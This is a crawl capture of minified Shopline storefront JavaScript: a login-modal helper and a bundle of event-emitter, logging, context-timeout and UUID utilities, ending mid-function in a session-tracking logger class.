

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/customer-chunk-20890a92.js
body_size: 111
content:
import{aj as t,ax as r,y as e}from"./index-777d6997.js";const m=({data:i,onSuccess:o,onError:a},n)=>{if(t){o==null||o(),r(n?e.SIGN_IN:e.SIGN_UP,{redirectUrl:encodeURIComponent(window.location.href)});return}window.Shopline.event.emit("Customer::LoginModal",{data:i,onSuccess:o,onError:a})};export{m as o};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://layout-assets-combo-sg.myshopline.com/combo?md5=2027877814a7b33654af8bc382a8c94d
body_size: 285863
content:
!function(){"use strict";let e,t;var n,r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function o(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var i={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,n="~";function r(){}function o(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function i(e,t,r,i,u){if("function"!=typeof r)throw TypeError("The listener must be a function");var a=new o(r,i||e,u),l=n?n+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],a]:e._events[l].push(a):(e._events[l]=a,e._eventsCount++),e}function u(e,t){0==--e._eventsCount?e._events=new r:delete e._events[t]}function a(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),new r().__proto__||(n=!1)),a.prototype.eventNames=function(){var e,r,o=[];if(0===this._eventsCount)return o;for(r in e=this._events)t.call(e,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(e)):o},a.prototype.listeners=function(e){var t=n?n+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,u=Array(i);o<i;o++)u[o]=r[o].fn;return u},a.prototype.listenerCount=function(e){var t=n?n+e:e,r=this._events[t];return r?r.fn?1:r.length:0},a.prototype.emit=function(e,t,r,o,i,u){var a=n?n+e:e;if(!this._events[a])return!1;var l,s,c=this._events[a],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,r),!0;case 4:return c.fn.call(c.context,t,r,o),!0;case 5:return c.fn.call(c.context,t,r,o,i),!0;case 6:return c.fn.call(c.context,t,r,o,i,u),!0}for(s=1,l=Array(f-1);s<f;s++)l[s-1]=arguments[s];c.fn.apply(c.context,l)}else{var d,p=c.length;for(s=0;s<p;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,r);break;case 4:c[s].fn.call(c[s].context,t,r,o);break;default:if(!l)for(d=1,l=Array(f-1);d<f;d++)l[d-1]=arguments[d];c[s].fn.apply(c[s].context,l)}}return!0},a.prototype.on=function(e,t,n){return i(this,e,t,n,!1)},a.prototype.once=function(e,t,n){return i(this,e,t,n,!0)},a.prototype.removeListener=function(e,t,r,o){var i=n?n+e:e;if(!this._events[i])return this;if(!t)return u(this,i),this;var a=this._events[i];if(a.fn)a.fn!==t||o&&!a.once||r&&a.context!==r||u(this,i);else{for(var l=0,s=[],c=a.length;l<c;l++)(a[l].fn!==t||o&&!a[l].once||r&&a[l].context!==r)&&s.push(a[l]);s.length?this._events[i]=1===s.length?s[0]:s:u(this,i)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=n?n+e:e,this._events[t]&&u(this,t)):(this._events=new r,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=n,a.EventEmitter=a,e.exports=a}(i);var u=o(i.exports);window.SL_EventBus||(window.SL_EventBus=new u,window.SL_EventEmitter=u);let{SL_EventBus:a}=window,{SL_EventEmitter:l}=window,s={Cart:"Cart",Checkout:"Checkout",Processing:"Processing",Thankyou:"Thankyou",Order:"Order",ExpressCallback:"ExpressCallback",Error:"Error"},c=e=>({[`Init${e}`]:`init${e}`,[`Take${e}`]:`take${e}`,[`Edit${e}`]:`edit${e}`,[`CallingInterface${e}`]:`callingInterface${e}`,[`CalculatePrice${e}`]:`calculatePrice${e}`,[`Report${e}`]:`report${e}`}),f={...c(s.Cart),OpenCart:"openCart",Add2Cart:"add2Cart",DeleteCart:"deleteCart",ClearCart:"clearCart",EditCoupon:"editCoupon"},d={...c(s.Checkout),EditCoupon:"editCoupon",ChangePage:"changePage",CompleteOrder:"CompleteOrder"},p={...f,...d,...c(s.ExpressCallback),...c(s.Processing),...c(s.Thankyou),...c(s.Order),...c(s.Error)};var v={},h={};Object.defineProperty(h,"__esModule",{value:!0}),h.default={errNilEntry:"FA_LOGGER_NIL_ENTRY",errNilFieldKey:"FA_LOGGER_NIL_FIELD_KEY",errNilFieldValue:"FA_LOGGER_NIL_FIELD_VALUE"};var g={},y=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(g,"__esModule",{value:!0});var _=y(h);function b(e){return(null==e?void 0:e.key)==null?"":String(e.key)}function w(e){return null==e?void 0:e.value}g.default={getFieldKey:b,getFieldValue:w,marshalFieldList:function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];for(var r=[],o=0;o<t.length;++o)!function(n){var o=t[n];o&&("string"==typeof o?(n+=1)>=t.length?r.push({key:o,value:_.default.errNilFieldValue}):r.push({key:o,value:t[n]}):function(e){if("object"==typeof e&&null!==e){if("function"==typeof Object.getPrototypeOf){var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}return"[object Object]"==Object.prototype.toString.call(e)}return!1}(o)?Object.keys(o).forEach(function(e){r.push({key:e,value:o[e]})}):r.push({key:"",value:o})),e=n}(o),o=e;return r},mergeFieldList:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce(function(e,t){return Array.isArray(t)?e.concat(t||[]):e},[])},mapFieldList:function(e){var t={},n=[];return(e||[]).forEach(function(e){var r=b(e),o=w(e);r?t[r]=o:n.push(o)}),n.length>0&&Object.assign(t,{__extra__:n}),t}};var m={};Object.defineProperty(tu=m,"__esModule",{value:!0}),tu.LevelEnum=void 0,(tl=ta=tu.LevelEnum||(tu.LevelEnum={}))[tl.fatal=0]="fatal",tl[tl.error=1]="error",tl[tl.info=2]="info",tl[tl.debug=3]="debug",tu.default={LevelEnum:ta};var O={},L={},E=r&&r.__spreadArray||function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e};function j(){return{owner:"",transportList:[]}}Object.defineProperty(L,"__esModule",{value:!0}),L.default={newNopLoggerConfig:j,withLoggerConfig:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];e||(e=j());for(var r=0;r<t.length;++r){var o=t[r];if("function"==typeof o){var i=o(e);i&&(e=i)}}return e},pipeOwner:function(e){return function(t){e&&(t.owner=[t.owner,e].join("."))}},withOwner:function(e){return function(t){e&&(t.owner=""+e)}},pipeTransport:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){t.transportList=E(E([],t.transportList||[]),e.filter(function(e){return e}))}}};var P={};function S(e,t,n){if(e&&Array.isArray(n)&&t){for(var r=0;r<n.length;++r){var o=n[r];if(o){var i=void 0;if("function"==typeof(i="function"!=typeof o?o.capture:o)){var u=i(e,t);if(Array.isArray(u))e=u[0],t=u[1];else if(!1===u)return!1}}}return[e,t]}}function k(e,t,n){if(e&&Array.isArray(n)&&t){for(var r=n.length-1;r>=0;--r){var o=n[r];if(o){var i=void 0;if("function"!=typeof o&&(i=o.bubble),"function"==typeof i){var u=i(e,t);if(Array.isArray(u))e=u[0],t=u[1];else if(!1===u)return!1}}}return[e,t]}}Object.defineProperty(P,"__esModule",{value:!0}),P.default={traverseTransportWalkerList:function(e,t,n){if(e&&Array.isArray(n)&&t){for(var r=0;r<n.length;++r){var o=n[r];if("function"==typeof o){var i=o(e,t);if(Array.isArray(i))e=i[0],t=i[1];else if(!1===i)return!1}}return[e,t]}},traverseTransportList:function(e,t,n){if(!e||!Array.isArray(n)||!t)return t;var r=S(e,t,n);if(!1!==r){Array.isArray(r)&&(e=r[0],t=r[1]);var o=k(e,t,n);if(!1!==o)return Array.isArray(o)&&(e=o[0],t=o[1]),t}},traverseCapturedTransportList:S,traverseBubbledTransportList:k};var C={},A={},I={},T=r&&r.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function u(e){try{l(r.next(e))}catch(t){i(t)}}function a(e){try{l(r.throw(e))}catch(t){i(t)}}function l(e){var t;e.done?o(e.value):((t=e.value)instanceof n?t:new n(function(e){e(t)})).then(u,a)}l((r=r.apply(e,t||[])).next())})},D=r&&r.__generator||function(e,t){var n,r,o,i,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function a(i){return function(a){return function(i){if(n)throw TypeError("Generator is already executing.");for(;u;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return u.label++,{value:i[1],done:!1};case 5:u.label++,r=i[1],i=[0];continue;case 7:i=u.ops.pop(),u.trys.pop();continue;default:if(!(o=(o=u.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){u=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){u.label=i[1];break}if(6===i[0]&&u.label<o[1]){u.label=o[1],o=i;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(i);break}o[2]&&u.ops.pop(),u.trys.pop();continue}i=t.call(e,u)}catch(a){i=[6,a],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,a])}}};Object.defineProperty(I,"__esModule",{value:!0});var R=new Promise(function(e){});I.default={zombie:R,resolvable:function(){var e,t=!1;return[new Promise(function(n){t?n():e=n}),function(){t=!0,"function"==typeof e&&e()}]},resolveAfterEventBubbled:function(e,t){return T(this,void 0,void 0,function(){return D(this,function(n){return[2,new Promise(function(n){var r=function(o){e.removeEventListener(t,r),n(o)};e.addEventListener(t,r)})]})})},resolveAfterSeconds:function(e){return T(this,void 0,void 0,function(){return D(this,function(t){return e<=0?[2,Promise.resolve()]:[2,new Promise(function(t){setTimeout(function(){t()},1e3*e)})]})})},resolveAfterDuration:function(e){return T(this,void 0,void 0,function(){return D(this,function(t){return e<=0?[2,Promise.resolve()]:[2,new Promise(function(t){setTimeout(function(){t()},e)})]})})}};var x={};Object.defineProperty(x,"__esModule",{value:!0});var M=function(){function e(e){this.v=e}return Object.defineProperty(e.prototype,"timestamp",{get:function(){return this.v},enumerable:!1,configurable:!0}),e.prototype.add=function(t){return new e(this.v+t)},e.prototype.sub=function(t){return new e(this.v-t)},e.prototype.duration=function(e){return this.v-e.timestamp},e}();function N(e){return new M(e)}function F(){return N(Date.now())}x.default={time:N,now:F,later:function(e){return F().add(e)},former:function(e){return F().sub(e)},Millisecond:1,Second:1e3,Minute:6e4,Hour:36e5,Day:864e5,Week:6048e5};var G={};Object.defineProperty(G,"__esModule",{value:!0}),G.default={errCanceled:"context done with cancellation",errTimeout:"context done with timeout",errDeadline:"context done with deadline",errNotNullableValuer:"valuer is not nullable"};var V=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(A,"__esModule",{value:!0});var H=V(I),$=V(x),U=V(G);function B(){return{deadline:function(){return null},done:function(){return H.default.zombie},err:function(){return null},value:function(e){return e?e.defaultGetter():null}}}function X(e){return e||(e=W),{deadline:function(){return e.deadline()},done:function(){return e.done()},err:function(){return e.err()},value:function(t){return e.value(t)}}}function q(e){var t=H.default.resolvable(),n=t[0],r=t[1],o=null;return[{deadline:function(){return e.deadline()},done:function(){return Promise.race([e.done().then(function(){return e.err()}),n.then(function(){return Error(U.default.errCanceled)})]).then(function(e){o=e})},err:function(){return o},value:function(t){return e.value(t)}},r]}A.default={background:function(){return X(W)},todo:function(){return X(K)},withValue:function(e,t,n){return{deadline:function(){return e.deadline()},done:function(){return e.done()},err:function(){return e.err()},value:function(r){return t===r?n:e.value(r)}}},withCancel:function(e){return q(e)},withTimeout:function(e,t){var n,r,o;return q((r=$.default.later(t),o=H.default.resolveAfterDuration(t),{deadline:function(){return r},done:function(){return Promise.race([e.done().then(function(){return e.err()}),o.then(function(){return Error(U.default.errTimeout)})]).then(function(e){n=e})},err:function(){return n},value:function(t){return e.value(t)}}))},withDeadline:function(e,t){var n,r;return q((n=null,r=H.default.resolveAfterDuration(t.duration($.default.now())),{deadline:function(){return t},done:function(){return Promise.race([e.done().then(function(){return e.err()}),r.then(function(){return Error(U.default.errDeadline)})]).then(function(e){n=e})},err:function(){return n},value:function(t){return e.value(t)}}))}};var W=B(),K=B(),z={},J=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(z,"__esModule",{value:!0});var Y=J(G);function Q(e){return Object.defineProperty({},"defaultGetter",{value:e,writable:!1,configurable:!1})}z.default={newValuer:function(e){return Q(void 0===e?function(){throw Error(Y.default.errNotNullableValuer)}:function(){return e})},newValuerWithGetter:function(e){return"function"!=typeof e&&(e=function(){throw Error(Y.default.errNotNullableValuer)}),Q(e)}},ts=C,tc=r&&r.__assign||function(){return(tc=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},tf=r&&r.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),td=r&&r.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||tf(t,e,n)},tp=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},Object.defineProperty(ts,"__esModule",{value:!0}),tv=tp(A),th=tp(G),tg=tp(z),td(A,ts),td(z,ts),ts.default=tc(tc(tc({},th.default),tv.default),tg.default);var Z=r&&r.__spreadArray||function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e},ee=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(O,"__esModule",{value:!0});var et=ee(L),en=ee(m),er=ee(g),eo=ee(P),ei=ee(C);function eu(){return el(et.default.newNopLoggerConfig())}var ea=eu();function el(e){var t=e.owner,n=e.transportList;function r(e){return er.default.marshalFieldList.apply(er.default,e)}function o(e){try{eo.default.traverseTransportList(ei.default.background(),e,n)}catch(t){console.error("failed to log entry","entry",e,"error",t)}}return{get owner(){return t},get transportList(){return n},debug:function(e){var n={owner:t,level:en.default.LevelEnum.debug,message:e,fields:r(Array.from(arguments).slice(1))};o(n)},info:function(e){var n={owner:t,level:en.default.LevelEnum.info,message:e,fields:r(Array.from(arguments).slice(1))};o(n)},error:function(e){var n={owner:t,level:en.default.LevelEnum.error,message:e,fields:r(Array.from(arguments).slice(1))};o(n)}}}O.default={withLogger:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return el(et.default.withLoggerConfig.apply(et.default,Z([e?{owner:e.owner,transportList:e.transportList}:et.default.newNopLoggerConfig()],t)))},newNopLogger:eu,takeGlobalLogger:function(){return ea},withGlobalLogger:function(e){ea=e}};var es={};Object.defineProperty(es,"__esModule",{value:!0});var ec={};Object.defineProperty(ec,"__esModule",{value:!0}),ty=v,t_=r&&r.__assign||function(){return(t_=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},tb=r&&r.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),tw=r&&r.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||tb(t,e,n)},tm=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},Object.defineProperty(ty,"__esModule",{value:!0}),tO=tm(h),tL=tm(g),tE=tm(m),tj=tm(O),tP=tm(L),tS=tm(P),tw(es,ty),tw(h,ty),tw(g,ty),tw(ec,ty),tw(m,ty),tw(O,ty),tw(L,ty),tw(P,ty),ty.default=t_(t_(t_(t_(t_(t_({},tO.default),tL.default),tE.default),tP.default),tj.default),tS.default);var ef=o(v),ed={},ep={},ev=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ep,"__esModule",{value:!0});var eh=ev(g);ep.default={withFields:function(e){return function(t,n){n.fields=eh.default.mergeFieldList(n.fields,e)}}};var eg={},ey=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(eg,"__esModule",{value:!0});var e_=ey(m);function eb(e){return{capture:function(t,n){if(n&&n.level>e)return!1}}}eg.default={withLevel:eb,withDebugLevel:function(){return eb(e_.default.LevelEnum.debug)},withInfoLevel:function(){return eb(e_.default.LevelEnum.info)}};var ew={},em=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ew,"__esModule",{value:!0});var eO=em(m),eL=em(g);ew.default={withStdout:function(){return{bubble:function(e,t){var n=t.owner,r=t.level,o=t.message,i=t.fields,u=o+" ["+n+"] "+JSON.stringify(eL.default.mapFieldList(i),null,2);switch(r){case eO.default.LevelEnum.error:case eO.default.LevelEnum.fatal:console.error(u);break;case eO.default.LevelEnum.info:console.info(u);break;default:case eO.default.LevelEnum.debug:console.debug(u)}}}}};var eE={},ej=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(eE,"__esModule",{value:!0});var eP=ej(P);function eS(e,t){return{capture:function(n,r){if(e(n,r)&&null!=t)return eP.default.traverseCapturedTransportList(n,r,[t])},bubble:function(n,r){if(e(n,r)&&null!=t)return eP.default.traverseBubbledTransportList(n,r,[t])}}}eE.default={withExpect:eS,withTruth:function(e,t){return eS(e,t)},withFalsy:function(e,t){return eS(function(t,n){return!e(t,n)},t)}};var ek={},eC=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ek,"__esModule",{value:!0});var eA=eC(P);ek.default={withSplit:function(e,t,n){return{capture:function(r,o){var i=!!e(r,o);return i&&null!=t?eA.default.traverseCapturedTransportList(r,o,[t]):i||null==n?void 0:eA.default.traverseCapturedTransportList(r,o,[n])},bubble:function(r,o){var i=!!e(r,o);return i&&null!=t?eA.default.traverseBubbledTransportList(r,o,[t]):i||null==n?void 0:eA.default.traverseBubbledTransportList(r,o,[n])}}}};var eI={},eT=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(eI,"__esModule",{value:!0});var eD=eT(P);eI.default={withConcat:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return{capture:function(t,n){return eD.default.traverseCapturedTransportList(t,n,e)},bubble:function(t,n){return eD.default.traverseBubbledTransportList(t,n,e)}}}};var eR=r&&r.__assign||function(){return(eR=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},ex=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ed,"__esModule",{value:!0});var eM=ex(ep),eN=ex(eg),eF=ex(ew),eG=ex(eE),eV=ex(ek),eH=ex(eI),e$=ed.default=eR(eR(eR(eR(eR(eR({},eM.default),eN.default),eF.default),eG.default),eV.default),eH.default);let eU={DEBUG:"DEBUG",APP_ENV:"APP_ENV",APP_ENV__DEVELOP:"develop",APP_ENV__STAGING:"staging",APP_ENV__PREVIEW:"preview",APP_ENV__PRODUCT:"product"};function eB(e){return function(e){let t=window.__ENV__||{};return e?t[e]:t}()[e]}function eX(){return eB(eU.APP_ENV)||""}var eq={isDebugMode:function(){let e=eB(eU.DEBUG);return"true"===e||"1"===e},appEnvQuery:eX,appEnvInDevelop:function(){return eX()===eU.APP_ENV__DEVELOP},appEnvInStaging:function(){return eX()===eU.APP_ENV__STAGING}};let eW=function(){return t||(t=ef.withLogger(null,ef.pipeTransport(...function(){let e=[],t=t=>{e.push(t)},n=e=>e.map(e=>{let{category:t,message:n,eventId:r}=e;return{type:t,message:n,eventId:r}});return[{bubble(r,o){let{owner:i,level:u,fields:a}=o,l=`${o.message}`,s=ef.mapFieldList(a),c={};switch(u){case ef.LevelEnum.error:case ef.LevelEnum.fatal:c={message:l,breadCrumbs:n(e),owner:i,extra:s},window.__SL_Track__.error(i,c),e.length=0;break;case ef.LevelEnum.info:c={message:l,breadCrumbs:n(e),owner:i,extra:s},window.__SL_Track__.info(i,c),e.length=0;break;case ef.LevelEnum.debug:default:t({message:`${l} ${Object.keys(s).length?JSON.stringify(s):""}`,category:"debug",eventId:Date.now()})}}}]}(),...[],...eq.appEnvInDevelop()||eq.appEnvInStaging()?[e$.withStdout()]:[])),ef.withGlobalLogger(t)),t};function eK(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function ez(e,t){if(e){if("string"==typeof e)return eK(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?eK(e,t):void 0}}function eJ(e){return function(e){if(Array.isArray(e))return eK(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||ez(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function eY(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function eQ(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function eZ(e,t,n){return t&&eQ(e.prototype,t),n&&eQ(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function e0(e){return(e0="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function e1(e,t,n,r){var o,i=arguments.length,u=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":e0(Reflect))&&"function"==typeof Reflect.decorate)u=Reflect.decorate(e,t,n,r);else for(var a=e.length-1;a>=0;a--)(o=e[a])&&(u=(i<3?o(u):i>3?o(t,n,u):o(t,n))||u);return i>3&&u&&Object.defineProperty(t,n,u),u}function e2(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}(tk=tI||(tI={})).P0="P0",tk.P1="P1",tk.P2="P2",(tC=tT||(tT={})).Start="Start",tC.Success="Success",tC.Failure="Failure",(tA=tD||(tD={})).Info="info",tA.Log="log",tA.Warn="warn",tA.Error="error";var e6=function(e,t){var n=e;t.forEach(function(e){var t=e(n);t&&(n=t)})};function e3(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],u=!0,a=!1;try{for(n=n.call(e);!(u=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);u=!0);}catch(l){a=!0,o=l}finally{try{u||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||ez(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var e4=function(e){return function(t,n,r){var o=r.value;r.value=function(){try{for(var t=arguments.length,r=Array(t),i=0;i<t;i++)r[i]=arguments[i];return o.apply(this,r)}catch(u){return console.error("logger: ".concat(n,"方法执行出错"),u),e}}}},e5=function(e){return e.reduce(function(e,t){var n={};try{n=t()}catch(r){console.error("计算列表结果出错",r)}return Object.assign(Object.assign({},e),n)},{})},e8=function(e){var t=window.__SL_LOGGER__;if(t)return t[e]},e7=function(e,t){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[e]=t},e9=function(){var e="",t=null,n={},r=arguments.length<=0?void 0:arguments[0];return e="string"==typeof r?r:"Request"in window&&r instanceof Request?r.url:String(r),r instanceof Request&&(t=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[e,t,n]};let te=new Uint8Array(16);function tt(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(te)}let tn=[];for(let tr=0;tr<256;++tr)tn.push((tr+256).toString(16).slice(1));var to={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ti(e,t,n){if(to.randomUUID&&!t&&!e)return to.randomUUID();let r=(e=e||{}).random||(e.rng||tt)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let o=0;o<16;++o)t[n+o]=r[o];return t}return function(e,t=0){return(tn[e[t+0]]+tn[e[t+1]]+tn[e[t+2]]+tn[e[t+3]]+"-"+tn[e[t+4]]+tn[e[t+5]]+"-"+tn[e[t+6]]+tn[e[t+7]]+"-"+tn[e[t+8]]+tn[e[t+9]]+"-"+tn[e[t+10]]+tn[e[t+11]]+tn[e[t+12]]+tn[e[t+13]]+tn[e[t+14]]+tn[e[t+15]]).toLowerCase()}(r)}var tu,ta,tl,ts,tc,tf,td,tp,tv,th,tg,ty,t_,tb,tw,tm,tO,tL,tE,tj,tP,tS,tk,tC,tA,tI,tT,tD,tR,tx=["localhost",/^\/(?!\/).*$/];(n=tR||(tR={})).InstrumentFetch="instrumentFetch",n.InstrumentXHR="instrumentXHR";var tM=function(){function e(){eY(this,e),this.fnList=[],this.get(),this.instrumentFetch(),this.instrumentXHR()}return eZ(e,[{key:"get",value:function(){var e,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(e=document.cookie.split("; "),t={},e.forEach(function(e){var n=e3(e.split("="),2),r=n[0],o=n[1];r&&(t[r]=o||"")}),t.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=ti();return 